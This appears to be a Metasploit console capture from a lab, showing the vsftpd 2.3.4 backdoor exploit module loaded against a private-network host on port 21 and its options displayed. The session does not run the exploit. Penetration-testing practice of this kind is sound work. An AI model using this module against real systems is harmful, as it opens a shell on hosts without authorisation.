 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.149.129  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)

Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.